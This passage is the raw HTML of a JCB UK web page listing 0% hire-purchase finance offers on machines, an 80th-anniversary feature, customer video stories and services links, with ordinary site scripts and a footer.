3.07-10.11,6.34l-2.47.25-17.58,7.34h-5.3c.22-1.35.34-2.73.34-4.14,0-14.04-11.43-25.47-25.47-25.47s-25.47,11.43-25.47,25.47c0,2.01.24,3.96.68,5.84h-25.18v-23.83l-14.76-13.14h44.3l-11.33,12.71,2.98,2.66,13.23-14.84.12-.14c.78-1.06,3.56-4.08,5.93-4.08h17.97v-4h-17.97c-1.53,0-2.96.52-4.22,1.24v-15.13s-.1-2.33,1.23-3.73c.75-.79,1.84-1.17,3.34-1.17h11.34l46.32,6.64.19.02c.69.04,6.72.54,7.4,7.15.63,6.16,1.17,14.69,1.42,18.9-.36-.04-.73-.07-1.13-.07h-8.77v4h8.77c2.57,0,3.8,1.75,4.19,2.48v8.69Z" /></svg></a>
                                <a href="/en-GB/products/machines/wheel-loaders/" class="c-icon-block__icon-link" > Wheel Loaders</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
                    <h2 class="c-title-block__title">Discover the latest JCB finance offers</h2>

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62131-master-4-2-3/Img_800x640" alt="25Z Application Photography" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 2 years selected new JCB mini excavators, while stocks last.</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/mini-excavator-offer/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/74844-a_fst_6000_2/Img_800x640" alt="Fastrac 6000 Series - 6300 - Stage V - Cultivation at Sunset Application" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 1&#x2B;2 annual payments on new JCB Fastracs.</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-fastrac-offer/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64024-a_thl_540_100_5/Img_800x640" alt="A_THL_540_100_5" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase available over 3 years on of new JCB agri telescopic handlers</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-telescopic-handlers/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/58182-a_sl_s32_46e_electric_drive_1/Img_800x640" alt="S3246E Electric Drive Access Platform" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 2 years on selected new JCB electric drive access platforms</h3>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-access-platforms-offer/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/68533-a_tm_110_8/Img_800x640" alt="TM110 roading beets in a shovel " />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 3 years on new JCB agri telescopic wheel loaders</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-telescopic-wheel-loader/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/69994-a_tlt_35-26d_4x4_industry_pro_7/Img_800x640" alt="35-26D 4X4 INDUSTRY PRO Roading" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0.99% FPA interest (1.91% equivalent annual interest rate) hire purchase over 2 years on new JCB Teletruks</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-teletruk-offer/" target=_blank>
                                                    View Offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/68503-a_wls_435s_stage-v_21/Img_800x640" alt="435S wheel loader on a maize clamp " />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 1&#x2B;2 annual payments on new JCB agri wheel loaders</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-wheel-loader-offer/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50603-8055352215/Img_800x640" alt="HTD-5 Dumpster" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 2 years on new JCB HTD-5 dumpsters</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-htd-5-offer/" >
                                                    View Offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/41608-6946343622/Img_800x640" alt="A_WLS_403_40_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">0% interest hire purchase over 3 years on new JCB 403 agri wheel loaders</h3>
                                                <p class="c-card__description">UK business users only. Terms apply.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/buy/finance-offers/jcb-403-agri-wheel-loader/" >
                                                    View offer
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/46192-7643548832/Img_800x640" alt="35Z-1 Mini Excavator (1)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB CARETHREE - Complete peace of mind as standard</h3>
                                                <p class="c-card__description">When you invest in a new mini excavator, you need to make sure you&#x27;re always maximising the uptime, productivity and profitability of your equipment. That&#x27;s why we&#x27;re offering a FREE 3-year, 2,000-hour manufacturer&#x27;s warranty, a FREE 3-year 1,999-hour service package and 3 FREE buckets as standard with all models of new JCB mini excavators.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/campaigns/2025/carethree-mini-excavators/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/51367-a_mini_18z-1_us_6/Img_800x640" alt="A_MINI_18Z-1_US_6" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Flexilease options available on all new mini excavators</h3>
                                                <p class="c-card__description">JCB FlexiLease gives all the associated features and benefits of an operating lease but with one big difference&#x2026; any profit over and above the investment value is yours. </p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/campaigns/2025/mini-excavator-jcb-flexilease/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/76812-a_bhl_80th_toy_in_a_box_2resize/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/76812-a_bhl_80th_toy_in_a_box_2resize/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/76812-a_bhl_80th_toy_in_a_box_2resize/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/76812-a_bhl_80th_toy_in_a_box_2resize/Img_1600x686" alt="Iconic JCB Backhoe in a box goes super-size for 80th anniversary News" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Celebrate 80 years of innovation</h2>
                <div class="c-feature-content__desc"><p>Join us as we continue to support people who keep the world moving &ndash; &nbsp;on-site, on the farm and everywhere in between.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/campaigns/80-years-of-innovation/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>
<div class="o-container ">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <h3 style="text-align: center;">Real stories from real customers</h3>
<p style="text-align: center;">We&rsquo;re not just telling you what our machines can do, we&rsquo;re showing you. Explore the stories of farmers, builders, and business owners who rely on their JCB's every day.</p>
    </div>
</div>
    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <div class="c-video-player js-module js-video-player " data-module='["videoPlayer"]'>
                                                <div class="c-video-player__player-wrapper js-video-player__wrapper" data-plyr-provider="youtube" data-plyr-embed-id="fYvwhZ23trs"></div>
                                            </div>
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB 370X Tracked Excavator | Walters</h3>
                                        </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <div class="c-video-player js-module js-video-player " data-module='["videoPlayer"]'>
                                                <div class="c-video-player__player-wrapper js-video-player__wrapper" data-plyr-provider="youtube" data-plyr-embed-id="JXKPEo43bKc"></div>
                                            </div>
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Baling with the JCB 542-100 AGRIPRO Loadall | Roger Justice</h3>
                                        </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <div class="c-video-player js-module js-video-player " data-module='["videoPlayer"]'>
                                                <div class="c-video-player__player-wrapper js-video-player__wrapper" data-plyr-provider="youtube" data-plyr-embed-id="bOAvJNDN8eU"></div>
                                            </div>
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">3CX Backhoe Loader | Orchard Homes</h3>
                                        </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <div class="c-video-player js-module js-video-player " data-module='["videoPlayer"]'>
                                                <div class="c-video-player__player-wrapper js-video-player__wrapper" data-plyr-provider="youtube" data-plyr-embed-id="L1UKif0NRVY"></div>
                                            </div>
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">First impressions of the JCB 145XR Tracked Excavator | Williams Construction (Stockport) Ltd</h3>
                                        </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <div class="c-video-player js-module js-video-player " data-module='["videoPlayer"]'>
                                                <div class="c-video-player__player-wrapper js-video-player__wrapper" data-plyr-provider="youtube" data-plyr-embed-id="gvI2DpCuZds"></div>
                                            </div>
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB 542-70 AGRIXTRA Loadall | West Hall Farm</h3>
                                        </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72946-thl_always_by_your_side_leo_mahon_5_21x9/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72946-thl_always_by_your_side_leo_mahon_5_21x9/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72946-thl_always_by_your_side_leo_mahon_5_21x9/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/72946-thl_always_by_your_side_leo_mahon_5_21x9/Img_1600x686" alt="21x9 Always by your side Leo Mahon Loadall Brand Campaign" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Number one for material handling</h2>
                <div class="c-feature-content__desc"><p>JCB has been pioneering the Loadall since 1977 and constant innovation has helped us remain the world&rsquo;s number one choice.</p>
<p>Today, the JCB Loadall range is one of the most extensive in the world, offering the highest quality levels of performance and productivity with world-beating quality, unrivalled comfort and high residual values.</p></div>
            <div class="c-feature-content__actions">
                    <a class="c-button c-button--primary c-button--medium" href="/en-GB/campaigns/jcb-loadall-always-by-your-side/" >
                        Learn more
                    </a>
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
                    <h2 class="c-title-block__title">Services &amp; Support</h2>

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/76773-2398-jcb-wpc-parts-online-web-banner-21_9px~1/Img_800x640" alt="2398-JCB-WPC-Parts-Online-Web-Banner-21_9px~1" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Buy genuine JCB parts online today!</h3>
                                                <p class="c-card__description">JCB parts online platform offers seamless access to thousands of authentic JCB components - delivered directly to you or collected at your local dealer.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="https://parts.jcb.com/uk/?utm_campaign=com_web_banner&amp;utm_medium=display&amp;utm_source=jcb-com&amp;region=uk&amp;category=parts" target=_blank>
                                                    Shop now
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">JCB maintenance services to help you run efficiently, reduce costs, and minimise any downtime &#x2013; so you can keep doing what you do best.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/parts-and-service/service/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Get maximum control with JCB LiveLink</h3>
                                                <p class="c-card__description">Increase uptime, reduce admin and get the metrics you need to make better decisions about your machines &#x2013; learn more about LiveLink from JCB today. </p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/livelink/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62786-master_8_1_2/Img_800x640" alt="370X Tracked Excavator Master_8_1_2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Discover JCB&#x27;s newest technologies</h3>
                                                <p class="c-card__description">At JCB, we understand the importance of developing machinery that&#x27;s imbued with the latest technology and innovations - to empower you to achieve the very greatest levels of performance and productivity.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-GB/explore/insight/technology/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


